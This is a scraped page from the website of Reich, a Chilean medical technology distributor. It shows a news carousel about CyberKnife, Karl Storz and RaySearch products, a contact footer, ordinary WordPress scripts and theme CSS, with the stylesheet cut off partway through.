							<a href="https://www.reich.cl/desafios-en-la-dosimetria-clinica-de-campo-pequeno-utilizando-el-sistema-cyberknife/">
								Desafíos En La Dosimetría Clínica De Campo Pequeño Utilizando El Sistema Cyberknife®							</a>
						</h2>
						<h6>Junio 2020</h6>
						<a class="eventos-noticias__items__carousel__item__thumbnail" href="https://www.reich.cl/desafios-en-la-dosimetria-clinica-de-campo-pequeno-utilizando-el-sistema-cyberknife/">
                              <img src="https://www.reich.cl/wp-content/uploads/2020/06/MAILING-REICH-9-330x170.png" alt="Imagen evento">
              						</a>
					</div>
          					<div class="eventos-noticias__items__carousel__item">
						<h2>
							<a href="https://www.reich.cl/webinar-litotricia-por-ondas-de-choque-swl-en-ninos/">
								Webinar: Litotricia por Ondas de Choque (SWL) en Niños							</a>
						</h2>
						<h6></h6>
						<a class="eventos-noticias__items__carousel__item__thumbnail" href="https://www.reich.cl/webinar-litotricia-por-ondas-de-choque-swl-en-ninos/">
                              <img src="https://www.reich.cl/wp-content/uploads/2020/06/MAILING-REICH-8-330x170.png" alt="Imagen evento">
              						</a>
					</div>
          					<div class="eventos-noticias__items__carousel__item">
						<h2>
							<a href="https://www.reich.cl/raysearch-virtual-product-unveling/">
								Raysearch Virtual Product Unveling							</a>
						</h2>
						<h6></h6>
						<a class="eventos-noticias__items__carousel__item__thumbnail" href="https://www.reich.cl/raysearch-virtual-product-unveling/">
                              <img src="https://www.reich.cl/wp-content/uploads/2020/06/MAILING-REICH-7-330x170.png" alt="Imagen evento">
              						</a>
					</div>
          					<div class="eventos-noticias__items__carousel__item">
						<h2>
							<a href="https://www.reich.cl/lanzamiento-virtual-nuevo-sistema-cyberknife/">
								Lanzamiento Virtual Nuevo Sistema Cyberknife							</a>
						</h2>
						<h6></h6>
						<a class="eventos-noticias__items__carousel__item__thumbnail" href="https://www.reich.cl/lanzamiento-virtual-nuevo-sistema-cyberknife/">
                              <img src="https://www.reich.cl/wp-content/uploads/2020/06/MAILING-REICH-6-330x170.png" alt="Imagen evento">
              						</a>
					</div>
          					<div class="eventos-noticias__items__carousel__item">
						<h2>
							<a href="https://www.reich.cl/reportaje-chv-noticias-doctor-robot-cyberknife-revoluciona-el-tratamiento-medico-contra-el-cancer/">
								Soluciones en Radioterapia para el Cáncer de Mama							</a>
						</h2>
						<h6>Abril 2018</h6>
						<a class="eventos-noticias__items__carousel__item__thumbnail" href="https://www.reich.cl/reportaje-chv-noticias-doctor-robot-cyberknife-revoluciona-el-tratamiento-medico-contra-el-cancer/">
                              <img src="https://www.reich.cl/wp-content/uploads/2018/04/Diseno-sin-titulo-27.png" alt="Imagen evento">
              						</a>
					</div>
          					<div class="eventos-noticias__items__carousel__item">
						<h2>
							<a href="https://www.reich.cl/scenara-tecnologia-informatica-para-gestion-de-contenido-medico-hospitalario/">
								SCENARA® tecnología informática para gestión de contenido médico hospitalario							</a>
						</h2>
						<h6>Febrero 2018</h6>
						<a class="eventos-noticias__items__carousel__item__thumbnail" href="https://www.reich.cl/scenara-tecnologia-informatica-para-gestion-de-contenido-medico-hospitalario/">
                              <img src="https://www.reich.cl/wp-content/uploads/2018/02/SCENARA_KARL-STORZ-330x170.jpg" alt="Imagen evento">
              						</a>
					</div>
          					<div class="eventos-noticias__items__carousel__item">
						<h2>
							<a href="https://www.reich.cl/karl-storz-finalizando-el-desarrollo-de-tecnologia-4k-ultra-high-definition/">
								Karl Storz finalizando el desarrollo de Tecnología 4K Ultra High Definition							</a>
						</h2>
						<h6>Febrero 2018</h6>
						<a class="eventos-noticias__items__carousel__item__thumbnail" href="https://www.reich.cl/karl-storz-finalizando-el-desarrollo-de-tecnologia-4k-ultra-high-definition/">
                              <img src="https://www.reich.cl/wp-content/uploads/2018/02/noticia-3-330x170.jpg" alt="Imagen evento">
              						</a>
					</div>
          					<div class="eventos-noticias__items__carousel__item">
						<h2>
							<a href="https://www.reich.cl/jornada-urologica-filial-sur/">
								Ya es Realidad en Chile, Una Nueva Esperanza para El Tratamiento del Cáncer							</a>
						</h2>
						<h6>Diciembre 2017</h6>
						<a class="eventos-noticias__items__carousel__item__thumbnail" href="https://www.reich.cl/jornada-urologica-filial-sur/">
                              <img src="https://www.reich.cl/wp-content/uploads/2018/02/acurray-nueva-esperanza-para-el-cancer-330x170.jpg" alt="Imagen evento">
              						</a>
					</div>
          				</div>
			</div>
		</div>
	</div>
	</div>
	<!-- Footer -->
<footer>
	<div class="container">
		<div class="row">
	<div class="titulos"><h1>Marcas representadas</h1></div>	<div class="clients-carousel owl-carousel">
						<div class="item">
			<a href="http://www.intuitive.com" target="_blank"><img width="300" height="140" src="https://www.reich.cl/wp-content/uploads/2017/06/Diseno-sin-titulo-16.png" class="img-responsive wp-post-image" alt="" decoding="async" title="Intuitive" loading="lazy" /></a>
		</div>
					</div>
</div><!-- #clients -->		<div class="row footer_links">
			<div class="col-sm-12">
			<ul>
				<li class="email" id="email-footer"><a href="mailto:info@reich.cl"><i class="fa fa-envelope" aria-hidden="true"></i> info@reich.cl</a></li>
				<li class="phone" id="phone-footer"><a href="tel:+56227147700"><i class="fa fa-phone" aria-hidden="true"></i> + 56 227 147 700</a></li>
				<!-- <li class="hide-xs"><a href="https://web.facebook.com/" target="_blank"><i class="fa fa-facebook-square"></i></a></li> -->
				<li class="hide-xs instacc" id="instagram-footer"><a href="https://www.instagram.com/reich_chile/" target="_blank"><i class="fa-brands fa-instagram"></i></a></li>
				<li class="hide-xs" id="linkedin-footer"><a href="https://www.linkedin.com/company/reich/?originalSubdomain=cl" target="_blank"><i class="fa-brands fa-linkedin-in" aria-hidden="true"></i></a></li>
			</ul>
			<p><a target="_blank" href="https://www.google.cl/maps/place/El+Rosal+4565,+Huechuraba,+Regi%C3%B3n+Metropolitana/@-33.3770061,-70.654053,17z/data=!3m1!4b1!4m5!3m4!1s0x9662c643e6bc7c17:0xba5f7f0a2d7c7407!8m2!3d-33.3770106!4d-70.6518643">El Rosal #4565 • Parque Industrial El Rosal • Huechuraba, Santiago, República de Chile • Código Postal: 8590697 </a></p>
			<p>Copyright&copy; 2021 Reich &#8211; Entregando soporte y servicio de excelencia. Todos los derechos reservados.</p>
				<p><a target="_blank" href="https://www.reich.cl/aviso-de-privacidad-en-conjunto/">Políticas de privacidad</a></p>
			</div>
		</div><!-- .footer_links -->
	</div><!-- .container -->
</footer>

<script type='text/javascript' src='https://www.reich.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.reich.cl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.reich.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.reich.cl/wp-content/themes/reich/js/owl.carousel.min.js?ver=2.2.1' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://www.reich.cl/wp-content/themes/reich/js/jquery.mobile.custom.min.js?ver=1.4.5' id='jqm_js-js'></script>
<script type='text/javascript' src='https://www.reich.cl/wp-content/themes/reich/assets/bootstrap/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.reich.cl/wp-content/themes/reich/assets/bootstrap/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://www.reich.cl/wp-content/themes/reich/js/app.js?ver=1.0' id='theme-script-js'></script>

<script>
	    jQuery(function ($) {
			$('.accordion').find('.accordion-toggle').click(function() {
				$(this).next().slideToggle('600');
				$(".accordion-content").not($(this).next()).slideUp('600');
			});
			$('.accordion-toggle').on('click', function() {
				$(this).toggleClass('active').siblings().removeClass('active');
			});
			
			
			//mijo aqui esta lo de soluciones


/*
			$('.logos a').click(function(e){
				e.preventDefault();
				var mostrar = $(this).attr('data');
				//console.log(mostrar);
				$('.solutions').find('.solution').fadeOut(500, function(){
					var attrSolution = $('.solution').attr('data');
					if(attrSolution !== mostrar){
						$('.solution').removeClass('active').addClass('ocultar');
					}else{
						
					}
				});
				$('.solutions').find("[data='" + mostrar + "']").removeClass('ocultar').fadeIn( 500, function(){
					$('this').addClass('active');
				});
				$('.logos a').removeClass('active');
				$(this).addClass('active');
		 });
*/
			
			$('.logos a').click(function(e){
				e.preventDefault();
				var mostrar = $(this).attr('data');
				var div = $('#'+mostrar+'s');
				$('.solutions .solution').fadeOut(500).removeClass('active').addClass('ocultar');
				$(div).addClass('active').removeClass('ocultar').fadeIn(500);
				$('.logos a').removeClass('active');
				$(this).addClass('active');
			});


			
			
			$('.accuray:nth-child(even)').after('<div class="clearfix"></div>');
			//hasta aqui
		});
		
	</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.reich.cl/wp-content/themes/reich/style.css?ver=6.3.7
body_size: 132
content:
/*
Theme Name: Reich
Theme URI: http://gabrielescobar.cl
Description: Theme desarrollado para Reich.
Version: 1.0
Author: Gabriel Escobar
Author URI: http://gabrielescobar.cl
*/
@import url('assets/bootstrap/css/font-awesome.min.css');
@import url('assets/bootstrap/css/bootstrap.min.css');
@import url('css/main.css');


--- FILE ---
content_type: text/css
request_url: https://www.reich.cl/wp-content/themes/reich/css/main.css
body_size: 36562
content:
@import url("https://fonts.googleapis.com/css?family=Raleway:300,400,500,700");@import url("https://fonts.googleapis.com/css?family=Raleway:300,400,500,700");*{box-sizing:border-box;margin:0;padding:0}html{-webkit-font-smoothing:antialiased;height:100vh;min-height:100%}body{background:white;font-family:"Raleway",sans-serif;font-size:14px;font-weight:400;color:#202020;min-height:100%}.scroll-up{background-color:#1e3580;border:1px solid white;border-radius:50%;bottom:30px;color:white;display:none;height:30px;outline:none;overflow:hidden;position:fixed;right:20px;text-align:center;transition:all .2s ease-in-out;width:30px;z-index:9999}.scroll-up i{color:white;line-height:28px;width:100%}.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;padding:0;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next{content:'';height:30px;font-family:'FontAwesome';line-height:30px;margin-top:-15px;opacity:.5;position:absolute;text-align:center;top:50%;transition:all .3s ease-in-out;width:20px}.owl-carousel .owl-nav .owl-prev:hover,.owl-carousel .owl-nav .owl-next:hover{opacity:1}.owl-carousel .owl-nav .owl-prev{left:0}.owl-carousel .owl-nav .owl-prev:after{color:#7c7b7b;content:'\f104';display:block;font-size:40px}.owl-carousel .owl-nav .owl-next{right:0}.owl-carousel .owl-nav .owl-next:after{color:#7c7b7b;content:'\f105';display:block;font-size:40px}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}*{margin:0;padding:0}html{-webkit-font-smoothing:antialiased}body{font-family:'Raleway', sans-serif;font-size:13px;color:#4d4d4d}figure{margin:0;padding:0;display:block}h1,h2,h3,h4,h5,h6{font-family:'Raleway', sans-serif;font-weight:400}p{font-weight:500}strong{font-family:Helvetica, sans-serif;font-weight:800}a{color:#4d4d4d;cursor:pointer;text-decoration:none;transition:all 0.2s ease-in-out}a:hover{color:#0f0;text-decoration:none}.main-nav{background-color:#fff;border:0;box-shadow:0 0 20px rgba(0,0,0,0.1)}.main-nav .language{text-align:right}.main-nav .language .ico-es{background:url("../images/ico-es.png") no-repeat left center;background-size:15px}.main-nav .language .ico-en{background:url("../images/ico-en.png") no-repeat left center;background-size:15px}.main-nav .language ul{display:inline-block;list-style-type:none;margin:0;padding:5px 0}.main-nav .language ul li{display:inline-block;font-size:10px;font-weight:800;list-style:none;text-transform:uppercase}.main-nav .language ul li:first-child{border-right:#0f0 2px solid}.main-nav .language ul li a{color:#1e3580;line-height:15px;padding:20px;transition:all 0.2s ease-in-out}.main-nav .language ul li a:hover{color:rgba(30,53,128,0.75)}.cabecera{background:rgba(255,255,255,0.8)}.header{padding:0}.header .navbar-header{margin:0;padding:20px 10px}.header .navbar-header .logo{border:0;height:45px;margin:0;padding:0}.header .navbar-header .logo img{height:100%;vertical-align:top}.header .navbar-header .navbar-toggle{background:#1e3580;border-radius:0;border:#1e3580 1px solid;margin:5px 0}.header .navbar-header .navbar-toggle .icon-bar{background:#fff;padding:0}.header .navbar-collapse{border:0}@media only screen and (max-width: 767px){.header .navbar-collapse ul{padding-bottom:10px;width:100%}.header .navbar-collapse ul li,.header .navbar-collapse ul .active{display:block}.header .navbar-collapse ul li a,.header .navbar-collapse ul .active a{border-bottom:#fff 1px solid;background-color:#1e3580 !important;color:#fff;line-height:40px}.header .navbar-collapse ul li a:hover,.header .navbar-collapse ul .active a:hover{background-color:rgba(30,53,128,0.8) !important;color:#fff !important}.header .navbar-collapse ul .dropdown{background-color:#1e3580;color:#fff !important}.header .navbar-collapse ul .dropdown.open a{color:#fff !important}.header .navbar-collapse ul .dropdown .dropdown-menu{border:none}.header .navbar-collapse ul .dropdown .dropdown-menu li a{background-color:rgba(30,53,128,0.8) !important;color:#fff !important;padding:0 30px !important}.header .navbar-collapse ul .dropdown .dropdown-menu li a:hover{background:rgba(0,0,0,0.75) !important}}.menu-top{display:inline-block;list-style-type:none;margin:0}.menu-top>li.active>a{background-color:transparent !important;color:#0f0 !important}.menu-top li{display:inline-block;font-family:'Raleway', sans-serif;margin:0;position:relative;vertical-align:top}.menu-top li a{color:#121212;font-size:12px;font-weight:500;text-decoration:none;display:block;padding:0 15px;line-height:85px;text-transform:uppercase;transition:all 0.5s ease;vertical-align:inherit}.menu-top li a:active,.menu-top li a :link,.menu-top li a :visited{background-color:transparent !important}.menu-top li a:hover,.menu-top li a :focus{background-color:transparent !important;color:#0f0 !important}.menu-top li.dropdown{transition:all 0.2s ease-in-out}.menu-top li.dropdown.open{background-color:rgba(0,0,0,0.05)}.menu-top li.dropdown.open a{color:#1e3580 !important}.menu-top li.dropdown:active,.menu-top li.dropdown :link,.menu-top li.dropdown :visited{background-color:transparent !important}.menu-top li.dropdown ul.dropdown-menu{border:rgba(0,0,0,0.1) 1px solid;border-radius:0;box-shadow:none;left:auto;min-width:180px !important;padding:0;right:0}.menu-top li.dropdown ul.dropdown-menu li{border-bottom:1px solid #1e3580;display:block;padding:0}.menu-top li.dropdown ul.dropdown-menu li:last-child{border-bottom:none}.menu-top li.dropdown ul.dropdown-menu li a{background-color:#fff !important;font-size:1rem;line-height:30px;padding:0 20px}.menu-top li.dropdown ul.dropdown-menu li a:hover,.menu-top li.dropdown ul.dropdown-menu li a :focus{background-color:rgba(0,0,0,0.05) !important;color:#fff}.head-contact{height:85px;padding:20px 25px;margin:0 -15px;position:relative}.head-contact:after{background:#999;content:'';display:block;height:45px;left:0;position:absolute;top:20px;width:2px}.head-contact .phone{background:url("../images/ico-phone.png") no-repeat;background-size:20px;color:#999;font-size:15px;font-weight:700;line-height:22px;margin:0;padding-left:30px}.head-contact .mail{background:url("../images/ico-mail.png") no-repeat;background-size:20px;color:#999;font-size:15px;font-weight:300;letter-spacing:1px;line-height:22px;margin:0;padding-left:30px}.header-space{height:113px}.cabecera .mail a,.cabecera .phone a{color:#999}.carousel{background-color:transparent}.carousel .carousel-indicators{margin:0;padding:15px 0;position:static;width:100%}.carousel .carousel-indicators li{margin:0;background-color:#999;border:#999 5px solid;height:18px;transition:all 0.3s ease-in-out;width:18px}.carousel .carousel-indicators li:hover{background-color:#fff}.carousel .carousel-indicators .active{background-color:#0f0;border-color:#999}.carousel .carousel-control{background-color:transparent;background-image:none;width:50px;font-size:20px}.carousel .carousel-control i{font-size:30px;height:30px;left:50%;line-height:30px;margin-left:-15px;position:absolute;text-align:center;top:45%;width:20px}.carousel .item{background-color:#1e3580}.carousel .item .active{width:12px;height:12px;margin:0;background-color:#1e3580}.carousel .item img{width:100%}.carousel-fade .carousel-inner .item{opacity:0.3;transition:opacity .75s ease-in-out}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0.3;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-fade .carousel-control{z-index:2}.btnContacto{padding:20px 30px;position:fixed;top:150px;right:0;background:url("../images/bg-contacto.png") no-repeat;z-index:9999}.btnContacto a{color:#0f0;text-transform:uppercase}.titulos{margin-bottom:40px}.titulos h1{font-size:18px;font-weight:300;text-align:center;text-transform:uppercase}.titulos h1:after{background-color:#0f0;content:"";display:block;height:2px;margin:10px auto 0 auto;width:12%}.noticiasHome{padding-bottom:80px}.noticiasHome h1{font-size:16px;font-weight:700;min-height:60px}.noticiasHome h1 a{color:#1e3580;transition:all 0.2s ease-in-out}.noticiasHome h1 a:hover{color:rgba(30,53,128,0.75)}.noticiasHome .noticia_item{margin-bottom:40px}.noticiasHome .noticia_item .noticia{margin-bottom:25px}.noticiasHome .noticia_item .noticia_info p{font-size:13px}.noticiasHome .noticia_item_btn{text-align:center}.noticiasHome .noticia_item_btn .btnMas{display:inline-block;margin:0 auto;background:#999;color:#fff;font-size:12px;padding:10px;text-decoration:none}.noticiasHome .noticia_item_btn .btnMas:hover{background-color:#4d4d4d}.noticiasHome img{width:100%;height:auto}.noticiasHome .noticia_img{margin-bottom:10px}.navNosotros{background:rgba(255,255,255,0.8);left:0;right:0;position:fixed;z-index:999}.nosotros{padding-top:150px}.nosotros h1{margin:40px auto;text-align:center}.subMenu{margin:10px auto;text-align:center}.subMenu li{padding:0 10px;display:inline;list-style:none;text-align:center;text-transform:uppercase;border-right:2px solid #0f0}.subMenu li a{color:#666}#quienes-somos h1{margin:10px auto 0 auto}#quienes-somos h2{font-size:13px;color:#1e3580;font-weight:800}#quienes-somos p,#rse p,#vanguardia p{font-size:13px;text-align:justify}#equipo .titulo-principal{text-align:center}#equipo .titulo-principal h1{border:#0f0 2px solid;color:#999;display:inline-block;font-size:14px;line-height:40px;padding:0 30px;text-transform:uppercase}.ejecutivos{padding:20px 0;text-align:center;min-height:340px}.ejecutivos figure{padding:0 74px;width:100%}.ejecutivos figure img{height:auto;margin-bottom:20px;vertical-align:top;width:100%}.ejecutivos h1{margin:5px auto;font-size:13px;color:#1e3580;font-weight:800;text-transform:uppercase}.ejecutivos h2{margin:5px auto;font-size:13px;text-transform:uppercase}.mapa img{width:100%}.mapa b{margin-bottom:10px;color:#1e3580;font-weight:800}.usa{position:absolute;top:268px;left:158px}.alemania{position:absolute;right:398px;top:258px}.inglaterra{position:absolute;right:513px;top:252px}.bolivia{position:absolute;left:248px;top:403px}a.tooltips{padding:20px;position:relative;display:inline}a.tooltips span{padding:20px;position:absolute;width:340px;color:#FFFFFF;background:#000000;height:300px;line-height:20px;text-align:left;visibility:hidden;border-radius:6px}a.tooltips span:after{content:'';position:absolute;top:100%;left:20%;margin-left:-8px;width:0;height:0;border-top:8px solid #000000;border-right:8px solid transparent;border-left:8px solid transparent}a:hover.tooltips span{visibility:visible;opacity:0.8;bottom:30px;left:50%;margin-left:-76px;z-index:999}a.tooltips2{position:relative;display:inline}a.tooltips2 span{padding:20px;position:absolute;width:340px;color:#FFFFFF;background:#000000;height:190px;line-height:20px;text-align:left;visibility:hidden;border-radius:6px}a.tooltips2 span:after{content:'';position:absolute;top:100%;left:20%;margin-left:-8px;width:0;height:0;border-top:8px solid #000000;border-right:8px solid transparent;border-left:8px solid transparent}a:hover.tooltips2 span{visibility:visible;opacity:0.8;bottom:30px;left:50%;margin-left:-76px;z-index:999}a.tooltips3{position:relative;display:inline}a.tooltips3 span{padding:20px;position:absolute;width:340px;color:#FFFFFF;background:#000000;height:100px;line-height:20px;text-align:left;visibility:hidden;border-radius:6px}a.tooltips3 span:after{content:'';position:absolute;top:100%;left:20%;margin-left:-8px;width:0;height:0;border-top:8px solid #000000;border-right:8px solid transparent;border-left:8px solid transparent}a:hover.tooltips3 span{visibility:visible;opacity:0.8;bottom:30px;left:50%;margin-left:-76px;z-index:999}a.tooltips4{position:relative;display:inline}a.tooltips4 span{padding:20px;position:absolute;width:340px;color:#FFFFFF;background:#000000;height:100px;line-height:20px;text-align:left;visibility:hidden;border-radius:6px}a.tooltips4 span:after{content:'';position:absolute;top:100%;left:20%;margin-left:-8px;width:0;height:0;border-top:8px solid #000000;border-right:8px solid transparent;border-left:8px solid transparent}a:hover.tooltips4 span{visibility:visible;opacity:0.8;bottom:30px;left:50%;margin-left:-76px;z-index:999}#clientes h2{margin:5px auto;font-size:13px;color:#1e3580;font-weight:800}#trabaja{margin-top:50px;padding:60px 0;color:#fff;background:#999}.conNosotros{padding-top:100px;text-align:center}.conNosotros h1{margin-bottom:20px}.conNosotros p{font-weight:500;letter-spacing:1px}footer{background-color:#333;color:#fff;font-size:12px;font-weight:500;letter-spacing:1px;padding-bottom:25px;text-align:center}footer hr{width:100%}footer h1{color:#fff}footer a{color:#fff}footer .clients{padding-bottom:50px}footer .owl-carousel{-webkit-tap-highlight-color:transparent;border-bottom:#fff 1px solid;margin-bottom:25px;position:relative;width:100%;z-index:1}footer .owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}footer .owl-carousel .owl-stageafter{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}footer .owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}footer .owl-carousel .owl-wrapper,footer .owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}footer .owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}footer .owl-carousel .owl-item img{display:block;width:100%}footer .owl-carousel .owl-nav .owl-prev,footer .owl-carousel .owl-nav .owl-next{background:transparent;font-size:20px;height:30px;line-height:30px;margin-top:-15px;opacity:0.5;position:absolute;text-align:center;top:50%;transition:all 0.3s ease-in-out;width:20px}footer .owl-carousel .owl-nav .owl-prev:hover,footer .owl-carousel .owl-nav .owl-next:hover{opacity:1}footer .owl-carousel .owl-nav .owl-prev{left:0}footer .owl-carousel .owl-nav .owl-next{right:0}footer .owl-carousel .owl-nav.disabled,footer .owl-carousel .owl-dots.disabled{display:block}footer .owl-carousel .owl-nav .owl-prev,footer .owl-carousel .owl-nav .owl-next,footer .owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}footer .owl-carousel .owl-carousel.owl-loaded{display:block}footer .owl-carousel .owl-carousel.owl-loading{opacity:0;display:block}footer .owl-carousel .owl-carousel.owl-hidden{opacity:0}footer .owl-carousel .owl-carousel.owl-refresh .owl-item{visibility:hidden}footer .owl-carousel .owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}footer .owl-carousel .owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}footer .owl-carousel .owl-carousel.owl-rtl{direction:rtl}footer .owl-carousel .owl-carousel.owl-rtl .owl-item{float:right}footer .no-js .owl-carousel{display:block}footer .owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}footer .owl-carousel .owl-animated-in{z-index:0}footer .owl-carousel .owl-animated-out{z-index:1}footer .owl-carousel .fadeOut{animation-name:fadeOut}footer .owl-height{transition:height 500ms ease-in-out}footer .owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}footer .owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}footer .owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}footer .owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 0.1ms ease}footer .owl-carousel .owl-video-play-iconhover{transform:scale(1.3, 1.3)}footer .owl-carousel .owl-video-playing .owl-video-tn,footer .owl-carousel .owl-video-playing .owl-video-play-icon{display:none}footer .owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}footer .owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}footer .footer_links ul{list-style-type:none}footer .footer_links ul li{display:inline-block}footer .footer_links p{line-height:17px}.p0{padding:0}.m0{margin:0}.btnVerdeBlanco{padding:10px 20px;font-size:13px;font-weight:500;color:#fff;border:2px solid #0f0;text-transform:uppercase}.btnVerdeGris{padding:10px 20px;font-size:13px;font-weight:300;color:#666;border:2px solid #0f0;text-transform:uppercase}.form-group{margin-bottom:5px}.form-control{height:25px;border-radius:0}.videoWrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.hide-desktop{display:none}.logoBoth{clear:both}.bx-wrapper{padding-bottom:0 !important;border-bottom:0 !important}.camera_wrap .camera_pag .camera_pag_ul{text-align:center !important}.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent>span{background:#0f0 !important}.interiores{padding:20px;margin:0 auto;text-align:center;background:url("../images/bg-interiores.jpg") no-repeat;width:100%}.interiores h1{margin:0 auto !important;padding:10px 10px;color:#1e3580;font-size:15px;font-weight:700;text-transform:uppercase;border:2px solid #0f0;min-width:200px;max-width:300px}.menu-soluciones{padding:10px 0}.menu-soluciones ul{list-style-type:none;margin:0;text-align:center}.menu-soluciones li{display:inline-block;padding:10px}.menu-soluciones li+li{border-left:1px solid #90ff3c}.menu-soluciones li a{color:#666666;display:block;text-transform:uppercase;transition:all .3s ease-in-out}.menu-soluciones li.active a{color:#90ff3c}.menu-soluciones li a:focus,.menu-soluciones li a:hover{color:#90ff3c;text-decoration:none}.subTitulos{text-align:center}.subTitulos h1,.subTitulos h2{margin-bottom:0;font-size:18px;font-weight:500;text-align:center;text-transform:uppercase}.subTitulos hr{margin-top:10px;margin-bottom:40px;border-top:2px solid #0f0;width:12%;display:inline-block}.subTitulos h2{font-size:14px;font-weight:500;padding:0 15%;text-align:center;text-transform:uppercase}.subTitulos h2 a{border:2px solid #0f0;display:block;padding:15px}.subTitulos h2 a i{float:none;font-size:14px;margin:0;padding:15px}.contLogos .subTitulos hr,.contLogos .subTitulos h1{margin-left:-60px}.banner img{width:100%;height:auto}.servicioTecnico{margin:0 auto;padding:50px 0;text-align:center}.servicioTecnico h1{color:#1e3580;font-size:15px;font-weight:700}.servicioTecnico 